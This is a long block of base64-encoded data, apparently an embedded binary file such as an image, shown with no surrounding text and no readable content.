AgK/9W8EzJc8+QhXuC7unZ89fJX9WyMf2Xjdi/agurVQ1WLdi/YNeyLtR1Tf+XV7D/xpK9BuyaMl2vrv1L5vWfsldylZ2kO/cVMLx36/70+/fvq39xFhJe+MowYMWLGTd2/Bhy5IVq1ESKNKDJgIWaNW8e8Bl06M4p6zBuUgd16dL/LFlq0sSSJApNFtaRreBfCQB6Nv7T8+A3KRsKRIdusmBBiOTJMfdYAWGFil+EfklXYQB79l/ZDWzXniePIB9RFoDmIEekEvVKBib08IFhRIgSGTL0MMEDxo0DkSAp0GmkxeT4Z8CWXDrjjAQ6ockmnAS5YKeFVjCKKKEmXOGXbFbQMJugnkoqwwyhyuYpqayqSqqsuurKr7DI+uqfsL5SS5m0rhFsLbsWAqb/L8Xm+mcvIOkS8se94jByrjjq2gsxZZRsUsnBnFRmGRd8kAzLLLXcErDLQvsHs87CLO6zv06jrbEwVYvEEg4sqYO2NldDaQA1KDDFiYMMKkGEOsj8zBLkBA0BsyjwWMKA66TrzrtEDViIu+xQym4JbZYQRIMehACtCUnkECBPG3BQyAOK/vmAvn9MqOihh/LDYSNV/vmoAAAGdKwlAQLQddeYFKTpJgysGJannngawigOi+JwiAyjyrBEEptKEauqUJwKK7DKihEwtdJ6a8eF2uIRyH/0imsuYLplEl252hXsriflkpcwuupV8l4n48I3roWI4BLggAVWLJJ/TuMs/7POEv4TzJ9Ke+2v0Ub7pw42Y5MEYzctoZi21cQcoA41GFDDzz9fUw65EF5bIAoN/kC0Ee5idnS7Rq9L6p/r/tHuF6MMeCGTJVQQBA4ByhNNjk+uWOiDiP6haAICnl6o1Yxg7cijB65IgCTAbj3JQF0FeCmmmbYg46acIDyKwgmX3eOXDf/Zgxi4Q8zmbhGlotbaYIJhRqu/wlLrpLF0obHcct0d8kcdA+uxcSFPijxyfps8LErMp8xXyWEG/hz0gBfmbKHRx/zyp9HgXIz0k2DjQBIhJNFYtTPZZA3k1EK2RLSEX/s9hBCE6EGDC5bIBAooslP0l+qct86onleYfv/6YYfV6XpBvBg2GBe0eUEQIhI4g4vZ9TABk/pMZZUAE1Rt9VVYC/roCRyc6NoxsXMl+9ez07b+KHNDVocWMsCk7KGAMlDgAhU4CWxppVpV0cXfWHSSr1yQW20RF1rkMi5zmQtegjmJXu5CwiAtxF0oFCG67CLCJ7XQMPNC4ZH6dZgeJSZ0OdQhZH5HujD5rjh0MlPBFNO6lNDmNGCijWbQ9A/Y/UNkFBABAyShAAoIITnBYxlyohCFHvhgB4SAwhIaMZ0VXCAngsDAGnOCATWuEY5xXONN8ICBtLlxWBMixi/2WI0X+HEJS3DBCzBAhIScqiEPoVpEpEa1imQkVln/S0EKzoA/sP1FACrZ1SbH9pL+NchBxGLbhogSNw0tEAWgQMEqCYCCVr4SBT/4gQyw5Tds6aIa2rqgLq/RlrBo8HAXrNEw0wIvc/[base64]/yt/wAysUNCXvIwRWIJJo2CGUF2COdfiIpfMIamwhWEFqwpjSMN9idBJaOXX5k6SGM9tE645dM3CMgNEcPqwYRMrnWXK6ZcyAUZOJ0HNawYAOwa4KWSHpYynzjCbARTCD2hoBD+towLpVCdRzYNb2x46tw4FY4+gjVR2iCFRPmZoD9WIykUzSoymZENDKVDIP0qFn/esCiX3eWRKC/CPgTwAB08gUEpM4hexzbSTnfRVJ2pyk1ASywoyQAFQp2sCVKVyIkYlavuU2t1X/gBFf9vleHuJFhcd7phnSQtaQkiWYyoTvsu0ITQlN99oEgZKQMqclNq6OVnUpS7CjeuAP//[base64]/XmNnZy+w8UT3CC1FK0APHxjVj2mrW0UqgbYVwYhGVLEf4GyNycSNqbaTq9wqM/dsnrgJlx3CkHJDJGpEjZoriWqCVrqbu979rgNzORWUuEhchzuLW2oUo3SxJVwolEwKWahCtR5cSi48dJQMLaW1ymJfPZLAP/4L8UdfnDE/9CZoLH3plDBRDZvu68chDBg4zUkNCvgwqQNwBlsxwAx60IMXaM6JBKgsAdBYoxWwI+Nd/zxSO5PoP16wEBb9TKIvIMaNtQKiXwSjBDHYDQ5GRWSr54e20FYCq7T+D44QhCApCPFPMslJmGZyIWLrJEy+TRMyfADu9nkauidSEVCo/6p9FUHBP5LKd76fWd5J/cEkZOBAp45Fl2hR/LiUAeC11CWrAM5LfONLpCUNqeFJmteUAn35KGne4U4yNL8GM8OTSMDiGFf9EbtpYHAmzNJ9bZ1mNE2oB+vVL+lUQxWlSGpVJ4AOclCAblKwwD70YQFNoEAmBNFTXUPAL49iTAUnujOtIB20f5TBo57Oxxd4wQYTeIANCiA/qms9P+nfOn7+AW2vf30gAsHkX5xskm7bNEGdOOSPmT1bdT+tfT6AAOYj3VbFzP4O8ATPlWJJgVap8Jihl9oiLaqKLPLCLYSERyInMu7iXd7FSCKumjZn9EDQmlLiv/[base64]/AAUmYZUccBIAZ4OK6XDUYi4ITi7IhfK86oT07IX4K5qYCb/2CxVv6CcSQxli8AXrQhYkoC9asAVrIQ5s0Rb/IRdzcQZBh7AOjFNQJ68WDCVCYNNYp+T+Qg0wzBSa0RlLoAgBgAgA4AzM4Ab/AGAJaUkGfiAdyqMQoCNuVkxSrA9SyFEykqL6TkJFIIApXgA7IioYAKAA1BAHsqYNy6+3qk63VGVV1qMOkUwg0A5sBHLb+jDt0o6mAiABCoDZ2i/rKuI+GMLd8O4k7k4iJCLe/m4h0Ky7lkqWpqtUIhFwJFDx3Csu9EJdzqJICE5LDMOFEgcwVsgxMmfiFuK/Cm0wIM4WC+0We9IWYRAoa6EFqSEOqKEXQweI7OpLuqnjUAJiXIMDOEBlehAwmkAEbMAGSkAAtNIMSuAMbMAIpZEauxIbs/GiOKEQXgMPMkEFpqd5vMMcJaOC/EILo4ILi24PoO/FXmAIAADuPAAH/2YFCQbi/d5w/fCufQZRCaoNawrACVzKL4qL/gLACZ4AI5aNIdyvVSzCfSZgqMKMHxtpIjWykRAwAdMMEt8jliahvG6ERtDq8lZSJvFMNmPT8+qCXkBv9BqONxeuRxYC9VKiLlBv4moSBXFxMGLwJ4zSFktBAqiBKKPTKEuhFkoBOI3yKI/oF08HwTCNiQZgrjItKjlNr4TxJyhg1cKSGr1y1XYjDfQgBRIgBmwgDcpyNz6AGFyABwjlDHChearwLctQ+rgEHU/[base64]/m0CGPbCAesyAPUjLBxiScYAkX4h4dEiUggh8V8SQW8RB/tQOk5sz8ju9k6QfMbKliKUdXKSRHsi5yJF0+yAIl5xP/K49J5CXhbjP0Om9bezMxXtEwLI4W4wAGXhAFF0Ioj3PieBE4++AvpmAK/uIWUGJezTRNDaauDGzSwGkYzwlfVyNOhUAIQkCIyCQlCmEJWS0FZG5hd+MJ9CBQJykNRAAAvCAFHtY+j9AeNEAtteEKGSVAhU5gtFAriEFFVsvFgu0FeONYCeAD7pFUTfUh4E0ZzkHI6uMfMqLavq4ADsIkzI4g/8EJMgkAnoDZAjOlls0D6o4+fHVX+W40U6KRSlNYN5IEzmESjrVlW5YEJqGVKGKVWPPxhJQDY3Pg8CLi+Kxsl5StRLBt14r0Iu4kYABLCSMW2yoxZMBds0QL5vUn/9DAC7nhXtU0X40jiMJEiH4HTTRNKonoBu3UEmxgYRl2kioXPiu3cr3gH0zBcv8hY4lAUMsjCqBhDxgFZHHG+qQPdVFiUhVD2GLEb55lZ1TLxZSOxpbwU2nLDdVjZpPqHHKUBIQM/U6CVBmzVtJOMmVqJZzgfuTAMuWn/eSHVEVqVUwqqdzNfYTVV7P3JGjgH7y3AzSSRvcOBYAX8I41aycBIiJi8Bpvq/IC8hrnXATmFI8UbvWlbas0OHnyJGTgHxpAh1zgH/hhA/[base64]/oFgV8FOPWAImcZVIgBng95gW571SolrzzC+MtDFSsb9OIgz+FzD81i8IWYHjal/Z9HTKhOOUCGQyw3UiIXgcl5E7rrDg83Ix9wowgYNBapIW4hA+QABiAD5AqlD1dBp3IwAIpQf8E2RdeDsm5R9KqxyjYlIfZUWMDgJyuOgMINdw2JcNQBdeYAlsQA9+4GXLj3eHmAR8IXirN4nrAzD/A3Mh3O/[base64]/7z6nTvABOD5J6QmfN25jNXZL6a2Zc3sB4B38MC2fCXARfoiA4kUFC9bA3HoJfn4Jxj6J3IgXk+iBf4hDMLgD07irf4BohH4JAz4HzZAYGB7BP7htFMCthVY0haZYVyHdCB5idCEnSIBTfDqMygAE3bjpWHaC5aGpk+CpcYGFDZ5k/9hkiAWlT0gLZtgLQO0hWtGQ4xF6PYoJUCrHIuu6C5a2JDOHXcmLLJC2ICGCGzgZTNi/eDtq7u4Qpk4nDeCFDhCFUpADszABs4adgoADOSgTZBgZ72u/[base64]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[base64]/XVJiOZkT4AEDZ2y60oMSACAHD9j/[base64]/FOABOChBALJWDU5PjZ63kUE+IcUQAywEsQJVyC+C4cZgWGo8OMf5YmUta6Rloz2Z0FUBOuoqXv9gCAmOJ9dikqtd1QTH/wMaKbIHQIEECsAUsn12DIiAAStYYQjLIMID5TDmkAhDABrEgXRNcCManQXdcneXl2l0o3/cqMs1gpEJnpBUfDshzU7oxATchRa0GDMtU/hcwR8vOnr0GvLtbZ2XQtMEIcg3Ymi9WFo37pcQCCEKgg7nPzjgX4/zqU+s39PYJP0AkpeAZTKoBgS4kQkD3KnlLzdHzGNukGwMNMM817kal+Y98hht7GOXNR1fII0rdMQDrPr1rofAjATXrFY1ponUeXUTitggkv/gMQOAwtpm65LrAoiBCJxAEbFbARhWEIIGpzUBGuCgp0qAgQmqonefcBZzN4DpRgBW8W5fBi83gv8jMzIB9IZvCeAECYBvT8BcvvBCGQhDdkB5HXgwzHBnesFwBedDPUQRrnMm1+RnlwEYrtUl/MUBGvcPIkBOsSEbelAAv/M7s6EuITdgI0cgAlACH4ACQ/ACLrAEuiADVvABP/ByZvR7GuEQ3WE+cBQMC/E93oN8yrc+QzB2nlIN0jcf80ESMsAM1cAM85Q1HNUSH/F9xLYUdbETDMABcmByQRZbXbd1ApAGaPQPYkdtq4R6yDAByMB2OOB/B2hBdJdu5iaA6ZYWZxF3X/ZCDHg58gaBEyiBZ5AAVxBMaQFDbzYFt+CBpTg6J9AAn0MJcvYls8OCfmFoA1AsZ7IXZPL/D7NYVlEQAmrAAGpwA+T0BA+gB8L4ACkgjDm4RH6ijBZYAMtScgmQEjKgCwzmYPMkCQNwBtNxHT23EO6zHmp0NAqxEMYXHlh4UDLgHX40H/Wha33ADH3wDwkGCtwHIDEhdQ8wcnQRSSVQfqmgBpLwUtoVA/9gBm/Dfk5ABFaAYVbwDzKgDRqwW3KADE9BAU5wDENlQWdBFukmd+lmFRjYkQN4gGuhORaEA/Q2gZ0ggYX3Ae4CiiQwcKYok4whAYZhCHwhZyX4GYAGekCEMfw1VqqxcbZjCRTSBKkRAhwACAzQi3UQAzZgAwDwAMFogwXAROoiG8rYJ7FnAyT3BCuS/wKbRgy7lgaOIgW2xjMGgXPU0T4xlx7EUA39lHzho4UJIXMTYQV+hHSgwGtn2JAyoDUu4RFGVxf4qAoE4gb8SBFmcH6IYwr/[base64]/NWQWkagxadRxkJVRqdFFEsRYkzTJmdvdiUvlgCTvCdxMhEwkiewZOPNhAESJAT7iQ98zQEz+ATUQAB/SkpCMFzDDGODdEe8BM+/XRHavSf7dMS0+cSv/YD1XANzBAMaThjDCogehGH/xAExpZsAyA3ImAKWDSQlCmE8PcPXfAd34FG8lcNw7AFu9VbpVQVYHaaG2luH+kL6Hb/ga8piTG6FjpCFW+hgR2gozw6eAnQo0H1iaBopOW1cP/AZ0fiAP9Qk8FZitnEOpgRcbCIMZ8hixRxFNNJixjDi1zKi+GanXWgACXgneTUMcJIleqKg37SK2ZgBjmxKx4QYTLQBzeTjcJnEHG5WHsQNTdXHnk0NRAQNWiUYQrlRlfwR/QRT32pC33wabUymHShB3rhK4g5SQwgGrUVN3JgA2cwmTEQpkRABpvpBQSxmaUqdkPwChAQBcUVQVNRmiuKmlq2mnRxbmexFjXaFjNaI3pXkpW4FiZwmympm52AAjPyA/92rE3rF32hBdBKeT4EJg4jcbVoTapRlEexcRv3/61d+rW9eIsTWq4WGpXhaabDiINYySs2cAMlEB/[base64]/uCc0URsEEJ+WIAgQAEcG4U8YtgL+ukZ79BB/SxcRIQN/1BIfoGtoyAxnmP9g3CcTfkIT+PigdMGPbnADomEJL0VLInAuACCERyYIf4hGopo+dCG6m1kNuyANUcABAjBKrTojLOou/aZ3M3KJBviz/TaSvDpVQgsvvgCTf5civgu8RCq8w9tnWvAPwbmsFLG8HphN2OqKh5YZFEJNFhMa2SuuYksRavAPloSlWmwGWHS25ivGTDSMDcxjAOC+fUIAAqBP3jM0cnlGYrcChAA0bskeomIRetSQC0uE83SG79gH9PQ1HsHA/1CxORGH41cCbqAAoqEG5xI3HWQKZtAJJbAFXRDCfojJIRzCH+qF2cAM3JAAHDBgT5GRmEMW8ca6dbHKcmeaNFJuiYf/FjCpd3q3wxkow/PWu72bAu/2D3dBxKIjCsXpeIxBikFixBRxvP9gxMlsik1MtWMCvRmDGlRapRRhCVyqvVxKF1qssVlMEZakBiJ7tuQUe8QYezaYEzs2vu2aAqCQT3QqNJKyAoJwAflLHSl2Hi+wBP/AYH/LpxPVUSQzT4maho7KfZgAUpG6F4lJkFr8ExybNnm4BU+QkJviHenjBV1AEJwSf6Q6diU8BD1wP4roLixKq7Eakn3HFrXJwwq4d+uGu7b8brebFj68y8l1Fi0QzI+XA8nszEp8xDMJzRNnX4aBGc9SpUqtzV7a1FqsxeBcF6mhxZLwxVBJvitSvsEY/3vgd65T5AEUQEZLAMe/YAWCkEZ+y89Nk1n4WQ0KNbjZoLADHU/Xt6TzKJgfIWngtxfmKsGyExoJUghpkywBQAR7IDLnkbIrIDJ7QKrpw5AnFtLMkAwcBXdwp7pjkW6sGUyNOFU0Ym5y4W5qEZsxxMOKx8MwOSNXsMud8ARJG1o9vTCe4zl9cA8nMAOHEbVKvNt7IQEkMAnk8A/[base64]/3iEDtzEy/xAzgeUBmKDQv2ErRFjX2icDO9K4UJdXOfjABVJsEhrFRSlORIQzZ94DFuAJmREApUYpKyCqnOLR8rc+VgDK8cAM9TGzLYziYdaaHlkvVoGrpV3/2p0NkrVcgDgOir6AAjv+BGngrEAuMDytF8dbCrG9GE9OEfIA5TPQCoAxJFZ+5fTVTVBKF6IHCNVt3dsbzt2r7dquBrxY5t5dXJIwvuWs5lIJfg9qrl15jWewBKS6B3vAEFbgBedEPAFe6PMYWMnTUSkRT/BYjTuC1y6h0O70hg2dbD+5Wxzg4NTqOkSUGQlgAGlABLzuBSO8mfIXomgYDz/gIoqY2c5VgDa7buvWmj4Lin0HiTys8r7MXKodXrhuImmw6zDs65aBDkt+D7m9zHQh3BRh7IAxA7DwF80OGD9dXs/uvM4Lehu3CZXElNbOzd+cxUyJGtoOLuCO9Ro0/+5ZrebgCZ4EApVfjK9QMOf0eQi/Qwcko2t3UnvVAI/zqCg4ACiBPk9mCGPbRxF53b6NVHUUwY+MqTtkslunJ04LQBGfSREKHwBmYFtk0AWe/tE/J+pnWA1FVZqzeuJkoeoi/6LGKsuqGcMzquoDuMNbxsMvNF5nwSKH8ARXUAvAThHqkAFT8lX/gKQ1Dxg7TxfG3vOGEdR7oQVDvhdoUC/sAAu7sAulEE1In/RZPvXajJ3CQvVSH87TT9X/cPXejTiSwABmfuYUsPXoKv7inWPlVwJiXQgQoAIKada/Mzy4QcB2QgwQ4AIv8Bgko+8uEeCJWugAIeMfin8f/nn4d/8FR4oUOAr8e/APokQbEm9IxDhAoyU1TUJwsMRB5AIO/yxJBCmpRAwBZA4R+7fi3xAr/6xkGzKk2rVrzCZMMEGggy+ivmAcPVrU17+l/0h0wCjRF1SnHUhU9UWCgEQSS30R6Eo0bFeyZcFeXbrlyaE0KH5gHJFBncQM9P7VjZpX716+ff3+BRwY4wxYpa7mdRD4Fl+BEkthnPWPHax/s9hFlmjrH2XBnf820Rha9GiJGiU2iaqGgQIGrV0rYP2PQV7X/9Tctv2PAgVJvHlL+gf8HyCUIkoAsGEDwHLmzZdjTG5qwIJfglY08qInBZ0UmD58ByVDxhAD0mQYZNjQg4f/7yhk/Kj2T7zA7wXX48D/76EevW7MmPlngABPqyOSkHILIYQmQhIpBIxK4kCAGBLwwgsDZKrJihVkWGGIbK7RJRgZgCKAhqGIQiopX4whCiqrMDrsMImoeqrGrIb6B6qimPKKK4nAOksrp3y5Yq1DrpBArwz+mcszJ5+EMsp/FrtFixz2utIBUSRqAKNJkmRHIswqCxOyx6K6TCJYLltzljXX3EwyOKXsqwnQRsPTtAFAi6oOSVhzrTXYFKBAN9pak40BNXTbbTdJesNION+GAy455ZBwjrkHmvunIlNCKOQXA7z4J43uMEH1OxnCswIUUlPQQw8c1vtgAvfG+6ea/z7EAwUFgw66AiOGHopIIiRsKMG/EmYbUECJFviniTooOEOIBexkcKR/RJLDjE4q/IWmDjW8aQWedKnGBBI7OPGfFGHY8UZ2JRJmXnud2osqAsSyiigeh9Tqq6y0IuEqEiTwha1DDtmKryXphDhiOqfg68tSqLn4YnbCpEYvzc78p5TIHhtTzDTdnAxNWDj7pxWJ94rkzjz3lDnAOpyVZLVAV4Mt59X0ak21OmZr1LfehJPUUOAe/ee45JBbTjnm/gFAoqqVM0UNPFSIlTs6MPHCu7C/+8ALhmJdj70JwoOPmV3pqy+hfxYatgD+onKjhH9u0NvmaDH6iANsCznjD/9ColiQJJFACiGGGJ7wwopfspFIpiE4rEYXEH8g0cQdj5JFxaVwtMrFHGHsoGGMSkfLXx7Hcp0ppwguuHYSYEAhjSsOQSFJvujJ4ATghX+5eOP/[base64]/FyICrItd/[base64]/[base64]/sKCxeGWNC0RKkcxRMAiRYGAoG1oI3Ev8Po/+oqEaBy1GJ1UICePwHxqhBDQnwcaSeARk1IkMNFKQjL6DIiz8kg5kxRQZlfpQkYMTHg+JxYE805KlG2geo981GfjxLjWxUwyhH+UapjTKUU1npSlY+dqpYhZrV/nGGEiSga15ND0MkQtZa9Uo8zIAPRpYpkSvA9ZkjnIhESmCGGGBEr9RkwAA4IuIFnORa/yjxNlHDEjJAAQJWSMELDGCFyIUrDdlo5zuzsYecBEMXupjETzTLrhPpE15TzFFof7RkvcQIX0sJC0LjFUYgcaUsaJSABGCwu979YxKN+QFG6SjcqCSpMcSlk+8c41GPYiQOZ2pzyJRbCuzWtC//ZeCLZbo3U5ZJss/fG1/L6ugDFmIyTxzo5PtiwwDgDIpZi5LI/YrWG/vSl6l96d9+/xHLqUpNOVKDzj+IEKtYwQpWsaLarNhzqx/8IHkYOQ9G1iNXidwtIjbwD18UUAfbqIHE0rpWHQ5kiRI3QRIiIAIUgkGEQxjgFxIxgAFKNVlS/SMbK1jiNUCRWaHUC0VRFN28TNsBYdBgKx0wdz+bLDsoE2VfViFLU3rEFYSSoLYH80VIvcA7CRBgEiSww5WeO4S+aAHNnTGuR+OQx4XjkRpxiApznwtevtDBL4HWi8X7YplSUMZNlYFTJLEnPvHlpc8S80MUaGa+jXxTUO2V/41QlZqbojI1qfRllKFm/[base64]/8c/ANeiWcgGKnw3CQSV2Mhq+t7y8sNLCEg9BJbQULYPw4giX/4CB6yBDmQATIAAGnrkH/4BbvrgmB4Ni9IIpr4MQjALM0SCtYyisErvKEoHXMrrRyhkS2CCi3CiKmYLR4RmCEBi6z4gYHRvHy7HQm4AoIgART4NxJAgMVwo5v6BwTog/iIA2UoQhj4B2VIvcBYuIfbo4d7LuRyOAnwAjsgL+iyPToBGd7jM1hoA8rwwuD7hzZwmeKBAz8gtJUTMZ/aGUAhqtX4JtiIitmovuqzuaW6vp17Kv3Ki5l7lADovk9LjlsauuNYjrvJugLIj6Zjq1vhlYiiOgsLIbuBiBP/+odBkAgAwUTa0Ig6MK+zKzECBA0BFAkCPA2qsYE0gIIOSaIHpIMrcLYhsA5i2JBgeAFmUIIJMLfNgiJZYIV9uqJ8oZfRyounSK2ncLeiOMGsYIqGCRJ76wrN07IfCBYdBIt/A70s08Ysk4gilAgjXEK+aK7VY7OO8aiOeQzWC6ksjJLaAxk6+bPtETQ5CUPK+MLw+Yc3KB4pOEOVw5b2gUP28iT3EhRqogBmkQhAmJTfOJr8ur7s84wo6IESIDChs0gbuCWj4w/tmBv+SL9aMabwiAqykYj7iCsMuzW9iYGLwD+9UCEBYQARELEALAlLEAEOQDtSnCGQoIACExUN/[base64]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